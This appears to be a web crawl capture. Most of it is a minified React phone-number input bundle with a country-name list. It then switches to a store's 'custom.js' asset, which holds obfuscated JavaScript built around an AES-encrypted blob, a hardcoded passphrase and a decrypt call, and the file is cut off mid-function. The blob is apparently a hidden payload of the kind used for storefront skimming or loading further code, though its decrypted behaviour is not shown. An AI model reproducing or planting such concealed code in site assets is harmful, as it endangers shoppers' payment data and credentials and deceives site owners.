o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function xt(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function je(e){var n=e.flags,r=e.flagUrl,t=e.flagComponent,a=e.internationalIcon;function o(u){var l=u.country,s=u.label,p=u.aspectRatio,m=Bt(u,Lt),g=a===q?p:void 0;return c.createElement("div",te({},m,{className:K("PhoneInputCountryIcon",{"PhoneInputCountryIcon--square":g===1,"PhoneInputCountryIcon--border":l})}),l?c.createElement(t,{country:l,countryName:s,flags:n,flagUrl:r,className:"PhoneInputCountryIconImg"}):c.createElement(a,{title:s,aspectRatio:g,className:"PhoneInputCountryIconImg"}))}return o.propTypes={country:i.string,label:i.string.isRequired,aspectRatio:i.number},o}je({flagUrl:"https://purecatamphetamine.github.io/country-flag-icons/3x2/{XX}.svg",flagComponent:ae,internationalIcon:q});function $t(e,n){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=Ut(e))||n){r&&(e=r);var t=0;return function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ut(e,n){if(e){if(typeof e=="string")return fe(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return fe(e,n)}}function fe(e,n){(n==null||n>e.length)&&(n=e.length);for(var r=0,t=new Array(n);r<n;r++)t[r]=e[r];return t}function Dt(e,n){for(var r=$t(e),t;!(t=r()).done;){var a=t.value;a&&_t(a,n)}}function _t(e,n){typeof e=="function"?e(n):e.current=n}var Te=i.shape({country_calling_codes:i.object.isRequired,countries:i.object.isRequired}),Re=i.objectOf(i.string);function E(e,n){var r="+"+D(e,n);return r}function Gt(e){var n=e.value,r=e.phoneNumber,t=e.defaultCountry,a=e.getAnyCountry,o=e.countries,u=e.required,l=e.metadata,s;return r&&r.country?s=r.country:t&&(!n||M(n,t,l))&&(s=t),o&&o.indexOf(s)<0&&(s=void 0),!s&&u&&o&&o.length>0&&(s=a()),s}function Kt(e){var n=e.countries,r=e.countryNames,t=e.addInternationalOption,a=e.compareStringsLocales,o=e.compareStrings;o||(o=zt);var u=n.map(function(l){return{value:l,label:r[l]||l}});return u.sort(function(l,s){return o(l.label,s.label,a)}),t&&u.unshift({label:r.ZZ}),u}function Me(e,n){return ze(e||"",n)}function kt(e){return e.formatNational().replace(/\D/g,"")}function Vt(e,n){var r=n.prevCountry,t=n.newCountry,a=n.metadata,o=n.useNationalFormat;if(r===t)return e;if(!e)return o?"":t?E(t,a):"";if(t){if(e[0]==="+"){if(o)return e.indexOf("+"+D(t,a))===0?Yt(e,t,a):"";if(r){var u=E(t,a);return e.indexOf(u)===0?e:u}else{var l=E(t,a);return e.indexOf(l)===0?e:l}}}else if(e[0]!=="+")return R(e,r,a)||"";return e}function R(e,n,r){if(e){if(e[0]==="+"){if(e==="+")return;var t=new _(n,r);return t.input(e),t.getNumberValue()}if(n){var a=Le(e,n,r);return"+".concat(D(n,r)).concat(a||"")}}}function Wt(e,n,r){var t=Le(e,n,r);if(t){var a=t.length-qt(n,r);if(a>0)return e.slice(0,e.length-a)}return e}function qt(e,n){return n=new Ye(n),n.selectNumberingPlan(e),n.numberingPlan.possibleLengths()[n.numberingPlan.possibleLengths().length-1]}function Fe(e,n){var r=n.country,t=n.countries,a=n.defaultCountry,o=n.latestCountrySelectedByUser,u=n.required,l=n.metadata;if(e==="+")return r;var s=Ht(e,l);if(s)return!t||t.indexOf(s)>=0?s:void 0;if(r){if(M(e,r,l)){if(o&&M(e,o,l))return o;if(a&&M(e,a,l))return a;if(!u)return}else if(!u)return}return r}function Zt(e,n){var r=n.prevPhoneDigits,t=n.country,a=n.defaultCountry,o=n.latestCountrySelectedByUser,u=n.countryRequired,l=n.getAnyCountry,s=n.countries,p=n.international,m=n.limitMaxLength,g=n.countryCallingCodeEditable,y=n.metadata;if(p&&g===!1&&t){var v=E(t,y);if(e.indexOf(v)!==0){var b,S=e&&e[0]!=="+";return S?(e=v+e,b=R(e,t,y)):e=v,{phoneDigits:e,value:b,country:t}}}p===!1&&t&&e&&e[0]==="+"&&(e=pe(e,t,y)),e&&t&&m&&(e=Wt(e,t,y)),e&&e[0]!=="+"&&(!t||p)&&(e="+"+e),!e&&r&&r[0]==="+"&&(p?t=void 0:t=a),e==="+"&&r&&r[0]==="+"&&r.length>1&&(t=void 0);var f;return e&&(e[0]==="+"&&(e==="+"||t&&E(t,y).indexOf(e)===0)?f=void 0:f=R(e,t,y)),f&&(t=Fe(f,{country:t,countries:s,defaultCountry:a,latestCountrySelectedByUser:o,required:!1,metadata:y}),p===!1&&t&&e&&e[0]==="+"&&(e=pe(e,t,y),f=R(e,t,y))),!t&&u&&(t=a||l()),{phoneDigits:e,country:t,value:f}}function pe(e,n,r){if(e.indexOf(E(n,r))===0){var t=new _(n,r);t.input(e);var a=t.getNumber();return a?a.formatNational().replace(/\D/g,""):""}else return e.replace(/\D/g,"")}function Ht(e,n){var r=new _(null,n);return r.input(e),r.getCountry()}function zt(e,n,r){return String.prototype.localeCompare?e.localeCompare(n,r):e<n?-1:e>n?1:0}function Yt(e,n,r){if(n){var t="+"+D(n,r);if(e.length<t.length){if(t.indexOf(e)===0)return""}else if(e.indexOf(t)===0)return e.slice(t.length)}for(var a=0,o=Object.keys(r.country_calling_codes);a<o.length;a++){var u=o[a];if(e.indexOf(u)===1)return e.slice(1+u.length)}return""}function Le(e,n,r){var t=new _(n,r);t.input(e);var a=t.getNumber();return a&&a.nationalNumber}function M(e,n,r){for(var t=E(n,r),a=0;a<e.length&&a<t.length;){if(e[a]!==t[a])return!1;a++}return!0}function Be(e){var n=e.value,r=e.phoneNumber,t=e.defaultCountry,a=e.international,o=e.useNationalFormat,u=e.metadata;return(a===!1||o)&&r&&r.country?kt(r):!n&&a&&t?E(t,u):n}function U(e){"@babel/helpers - typeof";return U=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},U(e)}function de(e,n){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,t)}return r}function G(e){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?arguments[n]:{};n%2?de(Object(r),!0).forEach(function(t){Jt(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):de(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Jt(e,n,r){return n=Xt(n),n in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,e}function Xt(e){var n=Qt(e,"string");return U(n)=="symbol"?n:n+""}function Qt(e,n){if(U(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var t=r.call(e,n);if(U(t)!="object")return t;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(e)}function en(e,n,r){var t=e.metadata,a=e.countries,o=e.defaultCountry,u=e.value,l=e.reset,s=e.international,p=e.displayInitialValueAsLocalNumber,m=e.initialValueFormat,g=n.defaultCountry,y=n.value,v=n.reset;r.country;var b=r.value,S=r.hasUserSelectedACountry,f=r.latestCountrySelectedByUser,d=function(x){return Be(G(G({},x),{},{international:s,useNationalFormat:p||m==="national",metadata:t}))};if(l!==v)return{phoneDigits:d({value:void 0,defaultCountry:o}),value:void 0,country:o,latestCountrySelectedByUser:void 0,hasUserSelectedACountry:void 0};if(o!==g){var h=!o||Z(o,t),I=!b||s&&b===d({value:void 0,defaultCountry:g}),j=!u&&I;if(!S&&h&&j)return{country:o,phoneDigits:d({value:void 0,defaultCountry:o}),value:void 0}}if(!ye(u,y)&&!ye(u,b)){var O,C;if(u){u&&we(u),O=Me(u,t);var A=Ee(a,t);O&&O.country?(!A||A.indexOf(O.country)>=0)&&(C=O.country):(C=Fe(u,{country:void 0,countries:A,metadata:t}),C||o&&u.indexOf(E(o,t))===0&&(C=o))}var w;if(u){if(f){var P=C?f===C:M(u,f,t);P?C||(C=f):w={latestCountrySelectedByUser:void 0}}}else w={latestCountrySelectedByUser:void 0,hasUserSelectedACountry:void 0};return G(G({},w),{},{phoneDigits:d({phoneNumber:O,value:u,defaultCountry:o}),value:u,country:u?C:o})}}function ye(e,n){return e===null&&(e=void 0),n===null&&(n=void 0),e===n}var tn=["name","disabled","readOnly","autoComplete","style","className","inputRef","inputComponent","numberInputProps","smartCaret","countrySelectComponent","countrySelectProps","containerComponent","containerComponentProps","defaultCountry","countries","countryOptionsOrder","labels","flags","flagComponent","flagUrl","addInternationalOption","internationalIcon","displayInitialValueAsLocalNumber","initialValueFormat","onCountryChange","limitMaxLength","countryCallingCodeEditable","focusInputOnCountrySelection","reset","metadata","international","locales"];function B(e){"@babel/helpers - typeof";return B=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},B(e)}function me(e,n){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,t)}return r}function xe(e){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?arguments[n]:{};n%2?me(Object(r),!0).forEach(function(t){N(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):me(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function F(){return F=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},F.apply(this,arguments)}function nn(e,n){if(e==null)return{};var r=rn(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function rn(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function an(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}function ge(e,n){for(var r=0;r<n.length;r++){var t=n[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,Ue(t.key),t)}}function on(e,n,r){return n&&ge(e.prototype,n),r&&ge(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function un(e,n,r){return n=W(n),ln(e,$e()?Reflect.construct(n,r||[],W(e).constructor):n.apply(e,r))}function ln(e,n){if(n&&(B(n)==="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return cn(e)}function cn(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $e(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return($e=function(){return!!e})()}function W(e){return W=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},W(e)}function sn(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&ne(e,n)}function ne(e,n){return ne=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,a){return t.__proto__=a,t},ne(e,n)}function N(e,n,r){return n=Ue(n),n in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,e}function Ue(e){var n=fn(e,"string");return B(n)=="symbol"?n:n+""}function fn(e,n){if(B(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var t=r.call(e,n);if(B(t)!="object")return t;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(e)}var pn=function(e){function n(r){var t;an(this,n),t=un(this,n,[r]),N(t,"setInputRef",function(f){Dt([t.props.inputRef,t.inputRef],f)}),N(t,"isCountrySupportedWithError",function(f){var d=t.props.metadata;return Z(f,d)}),N(t,"onCountryChange",function(f){var d=t.props,h=d.international,I=d.metadata,j=d.onChange,O=d.focusInputOnCountrySelection,C=t.state,A=C.phoneDigits,w=C.country,P=Vt(A,{prevCountry:w,newCountry:f,metadata:I,useNationalFormat:!h}),T=R(P,f,I);O&&t.inputRef.current.focus(),t.setState({country:f,latestCountrySelectedByUser:f,hasUserSelectedACountry:!0,phoneDigits:P,value:T},function(){j(T)})}),N(t,"onChange",function(f){var d=t.props,h=d.defaultCountry,I=d.onChange,j=d.addInternationalOption,O=d.international,C=d.limitMaxLength,A=d.countryCallingCodeEditable,w=d.metadata,P=t.state,T=P.countries,x=P.phoneDigits,Ke=P.country,H=P.latestCountrySelectedByUser,z=Zt(f,{prevPhoneDigits:x,country:Ke,countryRequired:!j,defaultCountry:h,latestCountrySelectedByUser:H,getAnyCountry:function(){return t.getFirstSupportedCountry({countries:T})},countries:T,international:O,limitMaxLength:C,countryCallingCodeEditable:A,metadata:w}),ie=z.phoneDigits,ke=z.country,$=z.value,Y={phoneDigits:ie,value:$,country:ke};H&&$&&!M($,H,w)&&(Y.latestCountrySelectedByUser=void 0),A===!1&&!$&&ie===t.state.phoneDigits&&(Y.forceRerender={}),t.setState(Y,function(){return I($)})}),N(t,"_onFocus",function(){return t.setState({isFocused:!0})}),N(t,"_onBlur",function(){return t.setState({isFocused:!1})}),N(t,"onFocus",function(f){t._onFocus();var d=t.props.onFocus;d&&d(f)}),N(t,"onBlur",function(f){var d=t.props.onBlur;t._onBlur(),d&&d(f)}),N(t,"onCountryFocus",function(f){t._onFocus();var d=t.props.countrySelectProps;if(d){var h=d.onFocus;h&&h(f)}}),N(t,"onCountryBlur",function(f){t._onBlur();var d=t.props.countrySelectProps;if(d){var h=d.onBlur;h&&h(f)}}),t.inputRef=c.createRef();var a=t.props,o=a.value;a.labels;var u=a.international,l=a.addInternationalOption,s=a.displayInitialValueAsLocalNumber,p=a.initialValueFormat,m=a.metadata,g=t.props,y=g.defaultCountry,v=g.countries;y&&(t.isCountrySupportedWithError(y)||(y=void 0)),o&&we(o),v=Ee(v,m);var b=Me(o,m);t.CountryIcon=je(t.props);var S=Gt({value:o,phoneNumber:b,defaultCountry:y,required:!l,countries:v||ue(m),getAnyCountry:function(){return t.getFirstSupportedCountry({countries:v})},metadata:m});return t.state={props:t.props,country:S,countries:v,phoneDigits:Be({value:o,phoneNumber:b,defaultCountry:y,international:u,useNationalFormat:s||p==="national",metadata:m}),value:o},t}return sn(n,e),on(n,[{key:"componentDidMount",value:function(){var t=this.props.onCountryChange,a=this.props.defaultCountry,o=this.state.country;t&&(a&&(this.isCountrySupportedWithError(a)||(a=void 0)),o!==a&&t(o))}},{key:"componentDidUpdate",value:function(t,a){var o=this.props.onCountryChange,u=this.state.country;o&&u!==a.country&&o(u)}},{key:"getCountrySelectOptions",value:function(t){var a=t.countries,o=this.props,u=o.international,l=o.countryCallingCodeEditable,s=o.countryOptionsOrder,p=o.addInternationalOption,m=o.labels,g=o.locales,y=o.metadata;return this.useMemoCountrySelectOptions(function(){return Mt(Kt({countries:a||ue(y),countryNames:m,addInternationalOption:u&&l===!1?!1:p,compareStringsLocales:g}),Ft(s,y))},[a,s,p,m,y])}},{key:"useMemoCountrySelectOptions",value:function(t,a){return(!this.countrySelectOptionsMemoDependencies||!yn(a,this.countrySelectOptionsMemoDependencies))&&(this.countrySelectOptionsMemo=t(),this.countrySelectOptionsMemoDependencies=a),this.countrySelectOptionsMemo}},{key:"getFirstSupportedCountry",value:function(t){var a=t.countries,o=this.getCountrySelectOptions({countries:a});return o[0].value}},{key:"render",value:function(){var t=this.props,a=t.name,o=t.disabled,u=t.readOnly,l=t.autoComplete,s=t.style,p=t.className;t.inputRef;var m=t.inputComponent,g=t.numberInputProps,y=t.smartCaret,v=t.countrySelectComponent,b=t.countrySelectProps,S=t.containerComponent,f=t.containerComponentProps;t.defaultCountry,t.countries,t.countryOptionsOrder;var d=t.labels;t.flags,t.flagComponent,t.flagUrl,t.addInternationalOption,t.internationalIcon,t.displayInitialValueAsLocalNumber,t.initialValueFormat,t.onCountryChange,t.limitMaxLength,t.countryCallingCodeEditable,t.focusInputOnCountrySelection,t.reset;var h=t.metadata,I=t.international;t.locales;var j=nn(t,tn),O=this.state,C=O.country,A=O.countries,w=O.phoneDigits,P=O.isFocused,T=y?lt:dt,x=this.getCountrySelectOptions({countries:A});return c.createElement(S,F({style:s,className:K(p,"PhoneInput",{"PhoneInput--focus":P,"PhoneInput--disabled":o,"PhoneInput--readOnly":u})},f),c.createElement(v,F({name:a?"".concat(a,"Country"):void 0,"aria-label":d.country},b,{value:C,options:x,onChange:this.onCountryChange,onFocus:this.onCountryFocus,onBlur:this.onCountryBlur,disabled:o||b&&b.disabled,readOnly:u||b&&b.readOnly,iconComponent:this.CountryIcon})),c.createElement(T,F({ref:this.setInputRef,type:"tel",autoComplete:l},g,j,{inputFormat:I===!0?"INTERNATIONAL":I===!1?"NATIONAL":"INTERNATIONAL_OR_NATIONAL",international:I?!0:void 0,withCountryCallingCode:I?!0:void 0,name:a,metadata:h,country:C,value:w||"",onChange:this.onChange,onFocus:this.onFocus,onBlur:this.onBlur,disabled:o,readOnly:u,inputComponent:m,className:K("PhoneInputInput",g&&g.className,j.className)})))}}],[{key:"getDerivedStateFromProps",value:function(t,a){return xe({props:t},en(t,a.props,a))}}])}(c.PureComponent),De=c.forwardRef(function(e,n){return c.createElement(pn,F({},dn(e),{inputRef:n}))});De.propTypes={value:i.string,onChange:i.func.isRequired,onFocus:i.func,onBlur:i.func,disabled:i.bool,readOnly:i.bool,autoComplete:i.string,initialValueFormat:i.oneOf(["national"]),displayInitialValueAsLocalNumber:i.bool,defaultCountry:i.string,countries:i.arrayOf(i.string),labels:Re,locales:i.oneOfType([i.string,i.arrayOf(i.string)]),flagUrl:i.string,flags:i.objectOf(i.elementType),flagComponent:i.elementType,addInternationalOption:i.bool,internationalIcon:i.elementType,countryOptionsOrder:i.arrayOf(i.string),style:i.object,className:i.string,countrySelectComponent:i.elementType,countrySelectProps:i.object,inputComponent:i.elementType,numberInputProps:i.object,containerComponent:i.elementType,containerComponentProps:i.object,smartCaret:i.bool,international:i.bool,limitMaxLength:i.bool,countryCallingCodeEditable:i.bool,metadata:Te,onCountryChange:i.func,focusInputOnCountrySelection:i.bool};var be={autoComplete:"tel",countrySelectComponent:Ie,flagComponent:ae,flagUrl:"https://purecatamphetamine.github.io/country-flag-icons/3x2/{XX}.svg",internationalIcon:q,inputComponent:"input",containerComponent:"div",reset:i.any,smartCaret:!0,addInternationalOption:!0,countryCallingCodeEditable:!0,focusInputOnCountrySelection:!0};function dn(e){e=xe({},e);for(var n in be)e[n]===void 0&&(e[n]=be[n]);return e}function yn(e,n){if(e.length!==n.length)return!1;for(var r=0;r<e.length;){if(e[r]!==n[r])return!1;r++}return!0}const mn={ext:"ext.",country:"Phone number country",phone:"Phone",AB:"Abkhazia",AC:"Ascension Island",AD:"Andorra",AE:"United Arab Emirates",AF:"Afghanistan",AG:"Antigua and Barbuda",AI:"Anguilla",AL:"Albania",AM:"Armenia",AO:"Angola",AQ:"Antarctica",AR:"Argentina",AS:"American Samoa",AT:"Austria",AU:"Australia",AW:"Aruba",AX:"Åland Islands",AZ:"Azerbaijan",BA:"Bosnia and Herzegovina",BB:"Barbados",BD:"Bangladesh",BE:"Belgium",BF:"Burkina Faso",BG:"Bulgaria",BH:"Bahrain",BI:"Burundi",BJ:"Benin",BL:"Saint Barthélemy",BM:"Bermuda",BN:"Brunei Darussalam",BO:"Bolivia",BQ:"Bonaire, Sint Eustatius and Saba",BR:"Brazil",BS:"Bahamas",BT:"Bhutan",BV:"Bouvet Island",BW:"Botswana",BY:"Belarus",BZ:"Belize",CA:"Canada",CC:"Cocos (Keeling) Islands",CD:"Congo, Democratic Republic of the",CF:"Central African Republic",CG:"Congo",CH:"Switzerland",CI:"Cote d'Ivoire",CK:"Cook Islands",CL:"Chile",CM:"Cameroon",CN:"China",CO:"Colombia",CR:"Costa Rica",CU:"Cuba",CV:"Cape Verde",CW:"Curaçao",CX:"Christmas Island",CY:"Cyprus",CZ:"Czech Republic",DE:"Germany",DJ:"Djibouti",DK:"Denmark",DM:"Dominica",DO:"Dominican Republic",DZ:"Algeria",EC:"Ecuador",EE:"Estonia",EG:"Egypt",EH:"Western Sahara",ER:"Eritrea",ES:"Spain",ET:"Ethiopia",FI:"Finland",FJ:"Fiji",FK:"Falkland Islands",FM:"Federated States of Micronesia",FO:"Faroe Islands",FR:"France",GA:"Gabon",GB:"United Kingdom",GD:"Grenada",GE:"Georgia",GF:"French Guiana",GG:"Guernsey",GH:"Ghana",GI:"Gibraltar",GL:"Greenland",GM:"Gambia",GN:"Guinea",GP:"Guadeloupe",GQ:"Equatorial Guinea",GR:"Greece",GS:"South Georgia and the South Sandwich Islands",GT:"Guatemala",GU:"Guam",GW:"Guinea-Bissau",GY:"Guyana",HK:"Hong Kong",HM:"Heard Island and McDonald Islands",HN:"Honduras",HR:"Croatia",HT:"Haiti",HU:"Hungary",ID:"Indonesia",IE:"Ireland",IL:"Israel",IM:"Isle of Man",IN:"India",IO:"British Indian Ocean Territory",IQ:"Iraq",IR:"Iran",IS:"Iceland",IT:"Italy",JE:"Jersey",JM:"Jamaica",JO:"Jordan",JP:"Japan",KE:"Kenya",KG:"Kyrgyzstan",KH:"Cambodia",KI:"Kiribati",KM:"Comoros",KN:"Saint Kitts and Nevis",KP:"North Korea",KR:"South Korea",KW:"Kuwait",KY:"Cayman Islands",KZ:"Kazakhstan",LA:"Laos",LB:"Lebanon",LC:"Saint Lucia",LI:"Liechtenstein",LK:"Sri Lanka",LR:"Liberia",LS:"Lesotho",LT:"Lithuania",LU:"Luxembourg",LV:"Latvia",LY:"Libya",MA:"Morocco",MC:"Monaco",MD:"Moldova",ME:"Montenegro",MF:"Saint Martin (French Part)",MG:"Madagascar",MH:"Marshall Islands",MK:"North Macedonia",ML:"Mali",MM:"Myanmar",MN:"Mongolia",MO:"Macao",MP:"Northern Mariana Islands",MQ:"Martinique",MR:"Mauritania",MS:"Montserrat",MT:"Malta",MU:"Mauritius",MV:"Maldives",MW:"Malawi",MX:"Mexico",MY:"Malaysia",MZ:"Mozambique",NA:"Namibia",NC:"New Caledonia",NE:"Niger",NF:"Norfolk Island",NG:"Nigeria",NI:"Nicaragua",NL:"Netherlands",NO:"Norway",NP:"Nepal",NR:"Nauru",NU:"Niue",NZ:"New Zealand",OM:"Oman",OS:"South Ossetia",PA:"Panama",PE:"Peru",PF:"French Polynesia",PG:"Papua New Guinea",PH:"Philippines",PK:"Pakistan",PL:"Poland",PM:"Saint Pierre and Miquelon",PN:"Pitcairn",PR:"Puerto Rico",PS:"Palestine",PT:"Portugal",PW:"Palau",PY:"Paraguay",QA:"Qatar",RE:"Reunion",RO:"Romania",RS:"Serbia",RU:"Russia",RW:"Rwanda",SA:"Saudi Arabia",SB:"Solomon Islands",SC:"Seychelles",SD:"Sudan",SE:"Sweden",SG:"Singapore",SH:"Saint Helena",SI:"Slovenia",SJ:"Svalbard and Jan Mayen",SK:"Slovakia",SL:"Sierra Leone",SM:"San Marino",SN:"Senegal",SO:"Somalia",SR:"Suriname",SS:"South Sudan",ST:"Sao Tome and Principe",SV:"El Salvador",SX:"Sint Maarten",SY:"Syria",SZ:"Swaziland",TA:"Tristan da Cunha",TC:"Turks and Caicos Islands",TD:"Chad",TF:"French Southern Territories",TG:"Togo",TH:"Thailand",TJ:"Tajikistan",TK:"Tokelau",TL:"Timor-Leste",TM:"Turkmenistan",TN:"Tunisia",TO:"Tonga",TR:"Turkey",TT:"Trinidad and Tobago",TV:"Tuvalu",TW:"Taiwan",TZ:"Tanzania",UA:"Ukraine",UG:"Uganda",UM:"United States Minor Outlying Islands",US:"United States",UY:"Uruguay",UZ:"Uzbekistan",VA:"Holy See (Vatican City State)",VC:"Saint Vincent and the Grenadines",VE:"Venezuela",VG:"Virgin Islands, British",VI:"Virgin Islands, U.S.",VN:"Vietnam",VU:"Vanuatu",WF:"Wallis and Futuna",WS:"Samoa",XK:"Kosovo",YE:"Yemen",YT:"Mayotte",ZA:"South Africa",ZM:"Zambia",ZW:"Zimbabwe",ZZ:"International"};var gn=["metadata","labels"];function re(){return re=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},re.apply(this,arguments)}function bn(e,n){if(e==null)return{};var r=vn(e,n),t,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)t=o[a],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function vn(e,n){if(e==null)return{};var r={},t=Object.keys(e),a,o;for(o=0;o<t.length;o++)a=t[o],!(n.indexOf(a)>=0)&&(r[a]=e[a]);return r}function _e(e){var n=c.forwardRef(function(r,t){var a=r.metadata,o=a===void 0?e:a,u=r.labels,l=u===void 0?mn:u,s=bn(r,gn);return c.createElement(De,re({},s,{ref:t,metadata:o,labels:l}))});return n.propTypes={metadata:Te,labels:Re},n}_e();function Ge(e,n){var r=Array.prototype.slice.call(n);return r.push(ve),e.apply(this,r)}const Pn=_e(ve);function Nn(){return Ge(Je,arguments)}function An(){return Ge(Xe,arguments)}export{Pn as P,Nn as a,An as i};
//# sourceMappingURL=react-phone-input-BBKU0qi_.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/custom.js?v=23200670123097474361766732222
body_size: 1691
content:
function a0_0x4cfc(){var _0x2613b4=["1825335HgIoaX","2VxjpCH","AES","enc","1661730PUdzRs","182484kaRrYg","18416898xQfSar","decrypt","25etcNkg","4309200jOgomC","3198384bnFVZy","supercalifragilisticexpialidocious","U2FsdGVkX1+0KCcW4mLTWP/WBRZ0rmrYiLQkLU8mEJfutSGYkWrdA01LFDEAMNE/dhM3KoPeoACoEvOkzFOaPQ6dcXpOw4h9VCtmFACt49pR0hXA0pXIfpo7yiezLwNqae7VSa/x4+tKFBe17MWz9oa1TD5Z82igDUGIbVwjobX19YEyfdrtbX4S8nG6euLKjj3fyMNlK4n749Cl0TpAVxmpHvWn4EFnpoqtKJg+zbc9cusaLkvtpz/7NsPAoMBTmH1mtmTqGBfjCzhLCwLizYyokxrwNve+A3rTa2eE+zaZ0B9ub/IqI6vfYSfXJa3FqHzejGtvOOv1cr0Hcw0BIefN2AYvA9GEGJBdwepA/qjJxxXaWJvM7Hk0YtF0nKVgyG4nxJFrL150hsZZTO4EFQX/AodXjAx04gfsa1HoboyDP9YPvseTAS/rGqzW7gkXC7XID9cQXxEzDv64TGKk+CGmt6gWfLKjWcPYKB/[base64]/waAv21Kwwiy9Ze7xf7jTnSG69jIfYLcr3qOrEQsjhGQLMG5457GAuSJfhT26pOy1KajVgo8/EdcCFJ18GbDAcGa6bVrojfGey8Sv/TDB3OAY1cBPWw+fV7ysR0ejpCwydBp9t8DMzmjdtmSd17VqVIxW3WIyC2ddChctRGxS0nHMu3vCJsweze6Xlh9lQGcfegzUP4lk0lV5YcpZfL/btqvhhxsZZ9ZxllqSOYLDbxOexzZ+la8CyVHtApIGb2z6TH5X8g+J5mTjv+mvLkoEDl9AvYNaLaozr42kh2QIF4EpYBjuQRnwqtKTP9EmBwT999GJ4C2FQ/g42ltq4hVOsrTggYUdiNK0Txhkd/H8tTE1ryMBPDOt6blD825e5FRjPahxWzbcb9UMnk/TFAiNumuisE1McBJQ2LtBpRcDMiUVn3XEp9bWTVdxXewxcr6hsTCFBI/fbSdkK5s1u/c2poki/[base64]/Vz6aIUzXenYlQiUOduQNc1EOlmEIwIfQUAyzdRKnbVfI/TY1AjVQ6LGzs3LAVSw/YJcEy/igNLNX943kB/D83S6Z7tvsRXMXoQv2Q/fc2A9bfC3wAakD+P8dsaIGd1+k7lKgVKD6W1LLh+reOwI9aR0VwJmrye5vvqWVEXHSLqX4CLmvd0bH/PyueCj6MPkQGZWI8UpQ5+n8OFcSH8ni2MKkVmtjMolXXEOt25ToBiwEq1lzjPUgpzs/4M3Ez8xfOwLfKTZyawQdu9hubb9NcjwDdiaY6lizEq0xKiFH0GknfIBkl5lFGNND0XyIFCWoEpcQk4QOa+0t0IWetp7m+732tiEiLijruDKya2xb7mItOUd/Sw5p6YO8NaEezp3P8MBmslEnwOdVJbKmJdwmLt1QCmlvlVV6HzyGXHWYub7c+4j","error","toString","129907dSQrQW"];return a0_0x4cfc=function(){return _0x2613b4},a0_0x4cfc()}function 